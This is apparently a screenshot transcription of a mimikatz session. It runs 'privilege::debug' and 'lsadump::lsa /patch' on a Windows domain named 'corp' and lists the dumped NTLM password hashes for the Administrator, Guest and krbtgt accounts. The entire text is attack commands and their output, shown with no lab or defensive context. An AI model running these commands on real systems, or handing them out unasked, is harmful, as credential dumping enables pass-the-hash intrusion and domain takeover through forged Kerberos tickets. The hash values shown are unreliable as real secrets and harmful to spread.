 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::lsa /patch
Domain : corp / S-1-5-21-4038953314-3014849035-1274281563
RID  : 000001f4 (500)
User : Administrator
LM   :
NTLM : 2892d26cdf84d7a70e2eb3b9f05c425e
RID  : 000001f5 (501)
User : Guest
LM   :
NTLM :
RID  : 000001f6 (502)
User : krbtgt
LM   :
NTLM : fc274a94b36874d2560a7bd332604fab